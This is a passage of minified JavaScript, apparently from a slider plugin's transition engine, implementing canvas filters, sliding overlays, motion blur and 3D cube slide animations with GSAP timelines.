l=(u(s,n,p[0].x,p[0].y)>u(s,n,p[1].x,p[1].y)?(r=p[0].x,p[0]):(r=p[1].x,p[1])).y,t=(u(s,n,p[2].x,p[2].y)>u(s,n,p[3].x,p[3].y)?(o=p[2].x,p[2]):(o=p[3].x,p[3])).y,Math.round(100*Math.atan2(n-l,s-r))/100==Math.round(a%(2*Math.PI)*100)/100&&(i=r,n=l,r=o,l=t,o=i,t=n),e.createLinearGradient(Math.round(r),Math.round(l),Math.round(o),Math.round(t))},transitions:{filter:{update:function(e,t,i){void 0!==e&&void 0!==e.tl&&(i=void 0!==i||void 0!==e.tl.blur?" blur("+(void 0!==i?i:0+e.tl.blur!==void 0?e.tl.blur:0)+"px)":"",t.canvas.style.filter=void 0===e.tl.filter?i:e.tl.filter+i)},extendTimeLine:function(e,t,i){var a;null!=t&&(a=void 0!==t.g&&"0%"!==t.g&&0!==t.g?(""===a?"":" ")+"grayscale(_g_%)":"",""!==(a=(a=(a=(a+=void 0!==t.h&&"100%"!==t.h&&100!==t.h?(""===a?"":" ")+"brightness(_h_%)":"")+(void 0!==t.s&&"0px"!==t.s&&0!==t.s?(""===a?"":" ")+"sepia(_s_%)":""))+(void 0!==t.c&&100!==t.c?(""===a?"":" ")+"contrast(_c_%)":""))+(void 0!==t.i&&0!==t.i?(""===a?"":" ")+"invert(_i_%)":""))&&(t.tl={filter:a.replace("_g_",parseFloat(t.g)).replace("_h_",parseFloat(t.h)).replace("_s_",parseFloat(t.s)).replace("_c_",parseFloat(t.c)).replace("_i_",parseFloat(t.i))}),void 0!==t.b&&"0px"!==t.b&&0!==t.b&&(void 0===t.tl?t.tl={blur:parseFloat(t.b)}:t.tl.blur=parseFloat(t.b)),void 0!==t.tl)&&(e.add(tpGS.gsap.to(t.tl,t.ms/t.sec,void 0===t.tl.filter?{blur:0}:void 0===t.tl.blur?{filter:a.replace("_g_","0").replace("_h_","100").replace("_s_","0").replace("_c_",100).replace("_i_",0),ease:t.e}:{blur:0,filter:a.replace("_g_","0").replace("_h_","100").replace("_s_","0").replace("_c_",100).replace("_i_",0),ease:t.e}),0),i.canvasFilter=!0)}},slidingoverlay:{getBasic:function(){return b.getBasic({attr:["x","y"],in:{m:!0,o:-1,_xy:20,_gxys:10,_gxye:-10,zIndex:20,e:e},out:{m:!0,reversed:!1,_xy:-100,o:0,zIndex:10,e:e}})},updateAnim:function(e,t,i){var a=void 0!==t.in.x&&0!==t.in.x&&"0%"!==t.in.x?"x":"y",i=(t.in["g"+a+"s"]=b.SATools.getOffset(t.in[a],t.in._gxys,i,1)+"%",t.in["g"+a+"e"]=b.SATools.getOffset(t.in[a],t.in._gxye,i,1)+"%",t.out[a]=b.SATools.getOffset(t.in[a],t.out._xy,i,1)+"%",t.in[a]=b.SATools.getOffset(t.in[a],t.in._xy,i,1)+"%",0<=parseInt(t.in[a]));return t.in.d="x"==a?i?"left":"right":i?"up":"down",t},beforeDraw:function(e,t,i,a){void 0!==i.d&&(i._dxs="right"===i.d?0+i.mw:"left"===i.d?0-i.mw:0,i._dys="down"===i.d?0+i.mh:"up"===i.d?0-i.mh:0,i._xs="left"===i.d?0-i.mw:0,i._ys="up"===i.d?0-i.mh:0,i._xe="right"===i.d?a.SLOT.OW+i.mw:"left"===i.d?a.SLOT.OW-i.mw:a.SLOT.OW,i._ye="down"===i.d?a.SLOT.OH+i.mh:"up"===i.d?a.SLOT.OH-i.mh:a.SLOT.OH,t.beginPath(),t.rect("left"===i.d?Math.max(0,i._xs):"right"===i.d?Math.min(0,i._xs):0,"up"===i.d?Math.max(0,i._ys):"down"===i.d?Math.min(0,i._ys):0,"left"===i.d?Math.max(a.SLOT.OW,i._xe):"right"===i.d?Math.min(a.SLOT.OW,i._xe):i._xe,"up"===i.d?Math.max(a.SLOT.OH,i._ye):"down"===i.d?Math.min(a.SLOT.OH,i._ye):i._ye),t.clip())},afterDraw:function(e,t,i,a,r){void 0!==i.d&&(t.save(),t.beginPath(),t.rect(Math.max(0,i._dxs),Math.max(0,i._dys),i._xe,i._ye),t.clip(),t.save(),t.transform(r.csx,r.ssx,r.ssy,r.csy,.5*a.SLOT.OW+i.x+i.sgx,.5*a.SLOT.OH+i.y+i.sgy),t.drawImage(void 0!==a.shadowCanvas?a.shadowCanvas:a.loadobj.img,0,0,a.SLOT.OW,a.SLOT.OH,i.sgx-a.SLOT.OW/2,i.sgy-a.SLOT.OH/2,a.SLOT.OW,a.SLOT.OH),t.restore(),t.fillStyle="rgba(0,0,0,0.6)",t.fillRect(i.gx,i.gy,a.SLOT.OW,a.SLOT.OH),t.restore())},extendTimeLine:function(e,t,i,a,r,o){"in"!==r.direction||void 0===a.gxe&&void 0===a.gye||(jQuery.extend(!0,i[0],{d:a.d,gx:void 0===a.gxs?0:2*b.SATools.getOffset(a.gxs,o.width,r.sdir,0),gy:void 0===a.gys?0:2*b.SATools.getOffset(a.gys,o.height,r.sdir,0),sgx:void 0===a.gxs?0:b.SATools.getOffset(a.gxs,o.width,r.sdir,0),sgy:void 0===a.gys?0:b.SATools.getOffset(a.gys,o.height,r.sdir,0),mw:0-o.width,mh:0-o.height}),t.add(tpGS.gsap.to(i,a.ms/a.sec,{gx:void 0===a.gxe?0:2*b.SATools.getOffset(a.gxe,o.width,r.sdir,0),gy:void 0===a.gye?0:2*b.SATools.getOffset(a.gye,o.height,r.sdir,0),sgx:void 0===a.gxe?0:2*b.SATools.getOffset(a.gxe,o.width,r.sdir,0),sgy:void 0===a.gye?0:2*b.SATools.getOffset(a.gye,o.height,r.sdir,0),mw:o.width,mh:o.height,ease:a.e}),0))}},motionFilter:{init:function(e,t){return void 0!==t&&0<parseFloat(t)?(t=parseFloat(t),e.fmExists=!0,e.fmShadow=void 0===e.fmShadow?document.createElement("canvas"):e.fmShadow,e.fmCtx=e.fmShadow.getContext("2d"),e.fmShadow.width=e.ctx.canvas.width,e.fmShadow.height=e.ctx.canvas.height,e.fmCtx.globalAlpha=tpGS.gsap.utils.mapRange(100,0,40,0,t)/100,e.fmCtx.clearRect(0,0,e.ctx.canvas.width,e.ctx.canvas.height)):e.fmExists=!1,t},render:function(e,t){"partial"===t&&(e.fmCtx.globalCompositeOperation="source-over"),e.fmCtx.drawImage(e.canvas,0,0,e.canvas.width,e.canvas.height),e.ctx.clearRect(0,0,e.canvas.width,e.canvas.height),e.ctx.drawImage(e.fmCtx.canvas,0,0,e.canvas.width,e.canvas.height),"partial"===t&&(e.fmCtx.globalCompositeOperation="source-atop"),"partial"!==t&&"full"!==t||(e.fmCtx.fillStyle="rgba(255, 255, 255, 0.1)",e.fmCtx.fillRect(0,0,e.canvas.width,e.canvas.height))},clearFull:function(e,t){e.fmExists&&void 0!==e.fmCtx&&(e.ctx.clearRect(0,0,e.canvas.width,e.canvas.height),e.fmCtx.clearRect(0,0,e.canvas.width,e.canvas.height),void 0!==t)&&t.render(t.time(),!0,!0)},complete:function(e){e.fmShadow&&e.fmShadow.remove()}},d3:{ticker:function(e,t,i){var a,r;void 0!==e.helper&&(a=e.smi*("in"===i?e.helper.oo:e.helper.o),r=e.sma*("in"===i?e.helper.oo:e.helper.o),e.gradient="vertical"===e.d?"in"===i?t.ctx.createLinearGradient(0,0,0,t.canvas.height):t.ctx.createLinearGradient(0,t.canvas.height,0,0):"in"===i?t.ctx.createLinearGradient(0,0,t.canvas.width,0):t.ctx.createLinearGradient(t.canvas.width,0,0,0),e.gradient.addColorStop(0,"rgba("+e.sc+","+a+")"),e.gradient.addColorStop(e.sl,"rgba("+e.sc+","+r+")"),t.ctx.fillStyle=e.gradient,t.ctx.fillRect(0,0,t.canvas.width,t.canvas.height),void 0!==t.cube)&&t.cube.ctx&&(a=!1!==(i=void 0!==e.roomhelper&&!1!==e.roomhelper&&(90-e.roomhelper.r)/90)?i:e.smi*e.helper.o,r=!1!==i?i:e.sma*e.helper.o,t.cube.ctx.clearRect(0,0,t.cube.ctx.canvas.width,t.cube.ctx.canvas.height),e.gradientW=!1!==i?"vertical"===e.d?e.t<0&&1===e.sdir||0<e.t&&-1===e.sdir?t.ctx.createRadialGradient(0,t.cube.ctx.canvas.width/2,0,0,0,2*t.cube.ctx.canvas.width):t.ctx.createRadialGradient(t.cube.ctx.canvas.width,0,0,0,0,2*t.cube.ctx.canvas.width):0<e.t&&1===e.sdir||e.t<0&&-1===e.sdir?t.ctx.createRadialGradient(t.cube.ctx.canvas.width/2,t.cube.ctx.canvas.height,0,t.cube.ctx.canvas.width/2,t.cube.ctx.canvas.height,t.cube.ctx.canvas.width):t.ctx.createRadialGradient(t.cube.ctx.canvas.width/2,.2*t.cube.ctx.canvas.height,0,t.cube.ctx.canvas.width/2,.2*t.cube.ctx.canvas.height,t.cube.ctx.canvas.width):"vertical"===e.d?t.ctx.createLinearGradient(0,0,0,t.cube.ctx.canvas.height):t.ctx.createLinearGradient(0,0,t.cube.ctx.canvas.width,0),e.gradientW.addColorStop(0,"rgba("+e.sc+","+(!1!==i?"a"===e.DIR?r:0:"a"===e.DIR?0:r)+")"),e.gradientW.addColorStop(1,"rgba("+e.sc+","+(!1!==i?"a"===e.DIR?0:r:"a"===e.DIR?r:0)+")"),t.cube.ctx.fillStyle=e.gradientW,t.cube.ctx.fillRect(0,0,t.cube.ctx.canvas.width,t.cube.ctx.canvas.height))},setWall:function(e,t,i,a,r,o){return e.TL=tpGS.gsap.timeline(),e.TL.add(tpGS.gsap.to(e.c,.2,{display:"block"}),0),"rotationX"===i?(e.ctx.canvas.width=a.w,e.ctx.canvas.height=a.w,e.TL.add(tpGS.gsap.set(e.w,{backgroundColor:r,width:a.w,height:a.w,transformOrigin:"50% 50% -"+a.w/2+"px",x:0,y:0<t?-(a.w-a.h):0,rotationX:0<t?-90:90,rotationY:0}),0)):(e.ctx.canvas.width=o?a.w:a.h,e.ctx.canvas.height=a.h,e.TL.add(tpGS.gsap.set(e.w,{backgroundColor:r,width:o?a.w:a.h,height:a.h,transformOrigin:"50% 50% -"+(o?a.w:a.h)/2+"px",x:t<0?a.w-a.h:0,y:0,rotationX:0,rotationY:0<t?-90:90}),0)),e.TL},buildCube:function(e){e.cube={c:document.createElement("div"),w:document.createElement("canvas")},e.cube.ctx=e.cube.w.getContext("2d"),e.cube.c.className="rs_fake_cube",e.cube.w.className="rs_fake_cube_wall",tpGS.gsap.set(e.cube.c,{width:e.mDIM.w,height:e.mDIM.h}),tpGS.gsap.set(e.cube.w,{width:e.mDIM.w,height:e.mDIM.h,backgroundColor:"#ccc"}),e.cube.c.appendChild(e.cube.w),e.sbg.appendChild(e.cube.c)},cubeTL:function(e,t,i,a){var r,o,s,n,l,d,c,p,g,u,h,m,v,f,y,w;if("none"!==t.f&&void 0!==t.f)return i.sbg.style.transformStyle="preserve-3d",r=tpGS.gsap.timeline(),o="incube"===t.f?1:-1,s="incube"===t.f||"cube"===t.f,f="fly"===t.f?-30:90,n="turn"!==t.f&&!1!==t.t&&(_R_is_Editor||!0===b[e].firstSlideAnimDone),l=-1*t.z,d={},c={z:n?0:l,ease:"power1.inOut"},p={ease:t.e},g=[i.canvas],u=s?"50% 50% ":"20% 20% ",h="rotationX",m="rotationY",w="y",y="height",v=t.fd,"vertical"!==t.d?(h="rotationY",m="rotationX",w="x",y="width",t.DIR=1===t.sdir?"b":"a"):t.DIR=1===t.sdir?"a":"b",y="width"===y?"w":"height"===y?"h":y,"turn"===t.f?(f="vertical"===t.d?-120:120,u="vertical"===t.d?1===t.sdir?"in"===a?"0% 0% 0%":"0% 100% 0%":"in"===a?"0% 100% 0%":"0% 0% 0%":1===t.sdir?"in"===a?"0% 0% 0%":"100% 0% 0%":"in"===a?"100% 0% 0%":"0% 0% 0%",c.z=0,p.ease="out"===a?"power3.out":p.ease,v="out"===a?v/2:v):u+=o*i.mDIM[y]/2+"px",p[h]=0,p[w]=0,"in"===a?d[h]=f*t.sdir:p[h]=-f*t.sdir,"fly"===t.f&&(f=void 0===t.fz?20*Math.random()-10:parseInt(t.fz),"in"===a?(d[w]=i.mDIM[y]*(void 0===t.fdi?1.5:parseFloat(t.fdi))*t.sdir,d.rotateZ=t.sdir*f,p.rotateZ=0):(p[w]=i.mDIM[y]*(void 0===t.fdo?2:parseFloat(t.fdo))*t.sdir*-1,p.rotateZ=t.sdir*f*-1)),i.sbg.style.perspective=n?"2500px":"1500px",n?(w={z:0,ease:"power1.inOut"},(y={z:l*("fly"===t.f?1.5:3),ease:"power1.inOut"})[m]=-1*t.t,t.roomhelper={r:w[m]=0},r.add(tpGS.gsap.set(_R_is_Editor?RVS.SBGS[RVS.S.slideId].wrap:i.wrap[0],{perspective:1200,transformStyle:"preserve-3d",transformOrigin:u}),0),r.add(tpGS.gsap.to(i.sbg,3*t.md,y),0),r.add(tpGS.gsap.to(i.sbg,3*t.md,w),v-t.md),r.add(tpGS.gsap.to(t.roomhelper,3*t.md,{r:Math.abs(t.t)}),0),r.add(tpGS.gsap.to(t.roomhelper,3*t.md,{r:0}),v-t.md),"in"===a&&1!=o&&s&&(void 0===i.cube&&b.transitions.d3.buildCube(i),r.add(b.transitions.d3.setWall(i.cube,y[m],m,i.mDIM,t.c),0),g.push(i.cube.c))):(t.roomhelper=!1,r.add(tpGS.gsap.set(_R_is_Editor?RVS.SBGS[RVS.S.slideId].wrap:i.wrap[0],{perspective:"none",transformStyle:"none",transformOrigin:"50% 50%"}),0),!_R_is_Editor&&!0!==b[e].firstSlideAnimDone&&s&&(void 0===i.cube&&b.transitions.d3.buildCube(i),r.add(b.transitions.d3.setWall(i.cube,d[h],h,i.mDIM,t.c,!0),0),r.add(tpGS.gsap.fromTo(i.cube.w,4*t.md,{opacity:0},{opacity:1}),0),g.push(i.cube.c))),t.helper={o:0,oo:1},r.add(tpGS.gsap.to(t.helper,v,{o:1,oo:0,ease:t.e}),t.md+0),r.add(tpGS.gsap.set(g,jQuery.extend(!0,{},d,{force3D:!0,transformOrigin:u})),0),"turn"!==t.f&&r.add(tpGS.gsap.to(g,3*t.md,c),0),r.add(tpGS.gsap.to(g,v,p),t.md+0),"turn"!==t.f&&r.add(tpGS.gsap.to(g,3*t.md,{z:0,ease:"power1.inOut"}),v-t.md),"out"===a&&1!=o&&r.add(tpGS.gsap.to(g,2*t.md,{opacity:0}),t.dur-2*t.md),r}}},animatedCanvasUpdate:function(e,t){t.cDIMS=b.getBGCanvasDetails(e,t),t.canvas.style.backgroundColor="transparent",t.canvas.style.opacity=1,t.canvas.width!==t.mDIM.width&&(t.canvas.width=t.mDIM.width),t.canvas.height!==t.mDIM.height&&(t.canvas.height=t.mDIM.height),_R_is_Editor||!0!==b[e].clearModalBG||(t.ctx.clearRect(0,0,t.canvas.width,t.canvas.height),b[e].clearModalBG=!1,t.sbg.parentNode.style.opacity=1),t.col=Math.min(t.col||1,t.canvas.width-10),t.row=Math.min(t.row||1,t.canvas.height-10),t.SLOT=jQuery.extend(!0,{s:{},c:{}},i(e,t.col,t.row,t.mDIM,"OW","OH")),t.SLOT.DX=0-t.SLOT.OW/2,t.SLOT.DY=0-t.SLOT.OH/2,t.row=Math.ceil(t.mDIM.height/t.SLOT.OH)||1,void 0!==t.callFromAnimatedCanvasUpdate&&t.callFromAnimatedCanvasUpdate()},slideAnimFinished:function(e,t,i,a){void 0!==t&&(void 0!==t.bgvid&&0<t.bgvid.length&&"out"===i.direction&&(t.drawVideoCanvasImagesRecall=!1,b.stopVideo(t.bgvid,e),t.bgvid[0].style.display="none",t.bgvid[0].style.zIndex=0),t.panFake&&t.panFake.img&&("out"===i.direction?t.panFake.img.style.display="none":t.panFake.img.style.display="block"),"in"===i.direction&&(b.transitions.motionFilter.complete(t),t.ctx.canvas.style.filter="none",tpGS.gsap.set(i.slide,{zIndex:20}),delete t.animateDirection,0<t.bgvid.length)&&(t.isHTML5?tpGS.gsap.set(t.bgvid[0],{zIndex:30,display:"block",opacity:1}):(b.resetVideo(t.bgvid,e),tpGS.gsap.delayedCall(.1,function(){b.playVideo(t.bgvid,e,!0),tpGS.gsap.set(t.bgvid[0],{zIndex:30,display:"block",opacity:1})}))),"out"===i.direction?(tpGS.gsap.set(i.slide,{zIndex:10}),tpGS.gsap.set(t.canvas,{rotationX:0,rotationY:0,rotationZ:0,x:0,y:0,z:0,opacity:1}),t.currentState=void 0):t.currentState="idle",void 0!==t.cube&&(t.cube.c.style.display="none"),"in"===i.direction)&&(b.updateSlideBGs(e,t.skeyindex,t),void 0===t.panzoom||_R_is_Editor||b.startPanZoom(b[e].pr_next_bg,e,void 0!==b[e].panzoomTLs[t.skeyindex]?b[e].panzoomTLs[t.skeyindex].progress():0,t.skeyindex,"play",t.key),void 0!==i.BG)&&!0!==a&&i.BG.ctx.clearRect(0,0,2*t.canvas.width,2*t.canvas.height)},animateCore:function(r,o,s,n){var l,d,e,c,p=o.canvas,g=o.ctx,u=0;if(o.col=s.col,o.row=s.row,_R_is_Editor&&o.three){for(o.canvas.style.display="block";0<o.three.scene.children.length;)o.three.scene.remove(o.three.scene.children[0]);o.three.canvas.parentNode.removeChild(o.three.canvas),o.three=void 0}b.animatedCanvasUpdate(r,o),s.row=o.row,o.animateDirection=n.direction,n.delay=void 0===n.delay?0:n.delay,e=s.col*s.row,c=Array(e),void 0===o.help_canvas&&"out"===n.direction&&void 0!==n.bgColor&&(o.help_canvas=document.createElement("canvas"),o.help_ctx=o.help_canvas.getContext("2d"),o.help_canvas.style.backgroundColor="transparent"),"out"===n.direction&&void 0!==n.bgColor&&(o.help_canvas.width=o.mDIM.width,o.help_canvas.height=o.mDIM.height,o.help_ctx.fillStyle=n.bgColor,o.help_ctx.fillRect(0,0,o.mDIM.width,o.mDIM.height)),s.mo=b.transitions.motionFilter.init(o,s.mo),s.dur=s.ms/s.sec,void 0!==n.d3&&(n.d3.dur=s.dur,n.d3.fd=.7*s.dur,n.d3.md=.15*s.dur,n.d3.sdir=n.sdir),o.SLOT.c={ws:0,hs:0,wd:0,hd:0},0<s.mo&&_R_is_Editor&&g.clearRect(0,0,p.width,p.height);var t=tpGS.gsap.timeline({onUpdate:function(){if((u=0)<s.mo?b.transitions.motionFilter.render(o,s.moo):g.clearRect(0,0,p.width,p.height),o.help_canvas&&"out"===n.direction&&g.drawImage(o.help_canvas,0,0),(n.filter&&n.filter.u||!_R_is_Editor)&&b.transitions.filter.update(n.filter,g,o.canvasFilterBlur),_R_is_Editor&&0!==s.zIndex&&void 0!==s.zIndex&&tpGS.gsap.set(n.slide,{zIndex:s.zIndex}),void 0!==o.shadowCanvas)for(l=0;l<s.col;l++)for(o.SLOT.SX=o.SLOT.OW*l,o.SLOT.tw=o.SLOT.OW*(l+.5),o.SLOT.c.wd=o.mDIM.width-(o.SLOT.tw+o.SLOT.DX+o.SLOT.OW),o.SLOT.c.wd=o.SLOT.c.wd<0?o.SLOT.c.wd:0,o.SLOT.DW=o.SLOT.SW=o.SLOT.OW+o.SLOT.c.wd,d=0;d<s.row;d++){g.save();var e=-Math.PI/180*c[u].r,t=0!==s.r?Math.cos(e)*c[u].sx:c[u].sx,i=0!==s.r?Math.cos(e)*c[u].sy:c[u].sy,a=0!==s.r?Math.sin(e)*c[u].sx:0,e=0!==s.r?Math.sin(e)*-c[u].sy:0;o.SLOT.SY=o.SLOT.OH*d,o.SLOT.th=o.SLOT.OH*(d+.5),b.transitions[n.effect]&&b.transitions[n.effect].beforeDraw&&b.transitions[n.effect].beforeDraw(r,g,c[u],o),s.m&&(g.beginPath(),g.rect(o.SLOT.OW*l,o.SLOT.OH*d,o.SLOT.OW,o.SLOT.OH),g.clip()),g.transform(t,a,e,i,o.SLOT.tw+c[u].x,o.SLOT.th+c[u].y),g.globalAlpha=Math.max(0,c[u].o),o.SLOT.c.hd=o.mDIM.height-(o.SLOT.th+o.SLOT.DY+o.SLOT.OH),o.SLOT.c.hd=o.SLOT.c.hd<0?o.SLOT.c.hd:0,o.SLOT.DH=o.SLOT.SH=o.SLOT.OH+o.SLOT.c.hd,1<o.SLOT.SW&&1<o.SLOT.SH&&g.drawImage(o.shadowCanvas,o.SLOT.SX,o.SLOT.SY,o.SLOT.SW,o.SLOT.SH,o.SLOT.DX,o.SLOT.DY,o.SLOT.DW,o.SLOT.DH),g.restore(),b.transitions[n.effect]&&b.transitions[n.effect].afterDraw&&b.transitions[n.effect].afterDraw(r,g,c[u],o,{csx:t,csy:i,ssx:a,ssy:e}),u++}void 0!==n.d3&&n.d3.su&&b.transitions.d3.ticker(n.d3,o,n.direction),o.currentState="animating"},onComplete:function(){b.slideAnimFinished(r,o,n)}});if(s.col*s.row<2&&(s.f="start"),0!==s.zIndex&&void 0!==s.zIndex&&t.add(tpGS.gsap.set(n.slide,{zIndex:parseInt(s.zIndex,0)}),0),s.m="false"!=s.m&&!1!==s.m,"in"===n.direction){for(l=0;l<e;l++)c[l]={x:b.SATools.getOffset(s.x,s.m?o.SLOT.OW:o.mDIM.width,n.sdir,l),y:b.SATools.getOffset(s.y,s.m?o.SLOT.OH:o.mDIM.height,n.sdir,l),o:b.SATools.getSpecialValue(s.o,l,n.sdir),sx:b.SATools.getSpecialValue(s.sx,l,n.sdir),sy:b.SATools.getSpecialValue(s.sy,l,n.sdir),r:0!==s.r?b.SATools.getSpecialValue(s.r,l,n.sdir):0};t.add(tpGS.gsap.to(c,s.dur,{o:1,sx:1,sy:1,r:0,x:0,y:0,ease:s.e,stagger:{amount:"nodelay"===s.f?0:s.ms/s.stasec,grid:[s.col,s.row],from:"nodelay"===s.f?"start":s.f}}),n.delay),void 0!==n.d3&&t.add(b.transitions.d3.cubeTL(r,n.d3,o,"in"),0),b.transitions.filter.extendTimeLine(t,n.filter,o)}else{for(l=0;l<e;l++)c[l]={x:0,y:0,o:1,sx:1,sy:1,r:0};t.add(tpGS.gsap.to(c,s.dur,{o:function(e){return b.SATools.getSpecialValue(s.o,e,n.sdir)},sx:function(e){return b.SATools.getSpecialValue(s.sx,e,n.sdir)},sy:function(e){return b.SATools.getSpecialValue(s.sy,e,n.sdir)},r:0!==s.r&&void 0!==s.r?function(e){return b.SATools.getSpecialValue(s.r,e,n.sdir)}:0,x:function(e){return b.SATools.getOffset(s.x,s.m?o.SLOT.OW:o.mDIM.width,n.sdir,e)*(s.reversed?-1:1)},y:function(e){return b.SATools.getOffset(s.y,s.m?o.SLOT.OH:o.mDIM.height,n.sdir,e)*(s.reversed?-1:1)},ease:s.e,stagger:{amount:"nodelay"===s.f?0:s.ms/s.stasec,grid:[s.col,s.row],from:"nodelay"===s.f?"start":s.f}}),n.delay+(void 0!==s.outdelay?s.outdelay:0)),void 0!==n.d3&&t.add(b.transitions.d3.cubeTL(r,n.d3,o,"out"),0)}b.transitions[n.effect]&&b.transitions[n.effect].extendTimeLine&&b.transitions[n.effect].extendTimeLine(r,t,c,s,n,o.mDIM),_R_is_Editor?RVS.TL[RVS.S.slideId].slide.add(t,0):b[r].mtl.add(t,n.delay)}}),function(e,t){return void 0!==t&&b.isNumeric(t)?parseFloat(t,0):null==t||"default"===t||"d"===t?e:t}),i=function(e,t,i,a,r,o){var s={};return s[r]=Math.ceil(a.width/t),s[o]=(_R_is_Editor,Math.ceil(a.height/i)),s},l=function(e){return null==e||0===e||NaN===e?1:e},a=function(e,t){_R_is_Editor||(b[e].duringslidechange=!0);var i,a=_R_is_Editor?-1:"arrow"!=b[e].sc_indicator||void 0===b[e].sc_indicator_dir?b[e].sdir:b[e].sc_indicator_dir,r=!!_R_is_Editor||void 0!==b[e].pr_next_bg&&0<b[e].pr_next_bg.length&&void 0!==b[e].pr_next_bg[0],o=!!_R_is_Editor||void 0!==b[e].pr_active_bg&&0<b[e].pr_active_bg.length&&void 0!==b[e].pr_active_bg[0],r=_R_is_Editor?RVS.SBGS[RVS.S.slideId].n:r?b[e].sbgs[b[e].pr_next_bg[0].dataset.key]:void 0,s=_R_is_Editor?RVS.SBGS[RVS.S.slideId].c:o?b[e].sbgs[b[e].pr_active_bg[0].dataset.key]:void 0,a=1===a?-1:1;_R_is_Editor||(delete b[e].sc_indicator,delete b[e].sc_indicator_dir),i=jQuery.extend(!0,{},function(e,t,i){var a,r,o=(void 0!==b.transitions[t.anim.e]&&void 0!==b.transitions[t.anim.e].getBasic?b.transitions[t.anim.e]:b).getBasic();o.out=null==o.out?{}:o.out,o.out.reversed=void 0===t.out&&(void 0===o.out.reversed||o.out.reversed),void 0!==t.iw&&parseInt(t.iw,0),void 0!==t.ow&&parseInt(t.ow,0);for(r in o.attr)a=o.attr[r],o.in[a]=n(o.in[a],t.in[a]),o.out[a]=o.out.reversed?o.in[a]:void 0===t.out?o.out[a]:n(o.out[a],t.out[a]);return o.filter=void 0!==t.filter?jQuery.extend(!0,t.filter,t.filter):o.filter,(o=b.transitions[t.anim.e]&&b.transitions[t.anim.e].updateAnim?b.transitions[t.anim.e].updateAnim(e,o,i):o).e=t.anim.e,void 0!==o.in&&(o.in.col="random"===o.in.col?tpGS.gsap.utils.random(1,10,1):l(o.in.col),o.in.row="random"===o.in.row?tpGS.gsap.utils.random(1,10,1):l(o.in.row)),void 0!==o.out&&(o.out.col="random"===o.out.col?tpGS.gsap.utils.random(1,10,1):l(o.out.col),o.out.row="random"===o.out.row?tpGS.gsap.utils.random(1,10,1):l(o.out.row)),o}(e,t,a)),void 0!==r.random&&void 0!==b.SLTR&&void 0!==s&&(delete s.help_canvas,delete s.help_ctx),i.ms=n(void 0,void 0===t.anim.ms?1e3:t.anim.ms),i.f=n(void 0,t.anim.f),i.p=n(void 0,t.anim.p),i.d=n(void 0,t.anim.d),i.o=t.anim.o,void 0!==t.d3&&(t.d3.t=void 0!==t.d3.t&&0!==t.d3.t&&t.d3.t,t.d3.su="true"==t.d3.su||1==t.d3.su,t.d3.su&&(t.d3.smi=void 0===t.d3.smi?0:parseFloat(t.d3.smi),t.d3.sl=void 0===t.d3.sl?1:parseFloat(t.d3.sl),t.d3.sma=void 0===t.d3.sma?.5:parseFloat(t.d3.sma),t.d3.sc=void 0===t.d3.sc?"0,0,0":tpGS.gsap.utils.splitColor(t.d3.sc).join(",")),i.p="none",void 0!==i.in.row)&&void 0!==i.in.col&&200<i.in.row*i.in.col&&(i.filter=void 0),i.in.sec=void 0===i.in.sec?1e3:i.in.sec,i.in.stasec=void 0===i.in.stasec?void 0===i.d?1500:100*i.d:i.in.stasec,i.in.ms="default"===i.ms||"d"===i.ms?i.in.ms:"random"===i.ms?Math.round(1e3*Math.random()+300):null!=i.ms?parseInt(i.ms,0):i.in.ms,i.out.ms=i.in.ms,void 0!==i.filter&&(i.filter.ms=i.in.ms,i.filter.sec=i.in.sec,i.filter.e=(void 0===i.filter.e||"default"===i.filter.e?i.in:i.filter).e),i.in.f=(void 0===i.f||"default"===i.f||"d"===i.f?i.in:i).f,i.in.f="slidebased"===i.in.f?1==a?"start":"end":"oppslidebased"===i.in.f?1==a?"end":"start":i.in.f,i.out.f=i.in.f,i.out=jQuery.extend(!0,{},i.in,i.out),i.in.eng=i.out.eng=t.anim.eng,void 0!==i.out.eng&&null==b[i.out.eng]&&(i.out.o=0,i.in.o=0,i.in.ms=i.out.ms=1e3,i.in.eng=i.out.eng="animateCore"),void 0!==i.p&&"none"!==i.p&&(i.in.bg="dark"===i.p?"#000":"light"===i.p?"#fff":"transparent",i.out.delay="none"!==i.p?function(e,t){return e/2.5}:0,1===i.out.o)&&0===i.out.x&&0===i.out.y&&(i.out.o=0),"forceinout"===i.o?(i.in.zIndex=20,i.out.zIndex=10):"outin"!==i.o&&(1!==i.in.o||0!==i.in.x||0!==i.in.y||void 0===t.out||1===i.out.o&&0===i.out.x&&0===i.out.y)||(i.in.zIndex=10,i.out.zIndex=20),0<r.bgvid.length&&(i.in=c(e,i.in,r,"in")),o&&void 0!==s.bgvid&&0<s.bgvid.length&&(i.out=c(e,i.out,s,"out")),void 0!==i.out&&(i.out.simplify||i.in.simplify)&&(i.out=d(i.out)),i.in.simplify&&(i.in=d(i.in)),_R_is_Editor||requestAnimationFrame(function(){b.generalObserver(b.ISM,!0)}),i.in.eng=void 0===i.in.eng?"animateCore":i.in.eng,i.out.eng=void 0===i.out.eng?"animateCore":i.out.eng,o&&!0!==i.out.skip&&b[i.out.eng](e,s,i.out,{effect:i.e,slide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].c.sbg:b[e].pr_active_slide,direction:"out",delay:0,bgColor:i.in.bg,sdir:a,filter:void 0,d3:t.d3,addOns:_R_is_Editor?t.addOns:void 0}),!0!==i.in.skip&&b[i.in.eng](e,r,i.in,{effect:i.e,slide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].n.sbg:b[e].pr_next_slide,direction:"in",delay:o?"function"==typeof i.out.delay?i.out.delay(i.in.ms/1e3,i.out.row*i.out.col):i.out.delay:i.in.delay,BG:s,outslide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].c.sbg:b[e].pr_active_slide,sdir:a,filter:i.filter,d3:t.d3,addOns:_R_is_Editor?t.addOns:void 0})},r=function(e,t,i){var a=e.height/e.width,a=(i.ratio=i.conth/i.contw,i.ratio<a&&"contain"===t.bgfit||i.ratio>a&&"cover"===t.bgfit?i.height=e.width*i.ratio:i.ratio>a&&"contain"===t.bgfit||i.ratio<a&&"cover"===t.bgfit?i.width=e.width*a/i.ratio:i.ratio!==a||"contain"!==t.bgfit&&"cover"!==t.bgfit?(1===(a=t.bgfit.split(" ")).length&&(a[1]=a[0]),i.width="auto"===a[0]?i.contw:e.width*(parseInt(a[0],0)/100),i.height="auto"===a[1]?i.conth:i.width*i.ratio,t.usepattern=!0):i.width=e.width,a=e,e=i,1===(t=(t=t.bgposition).split(" 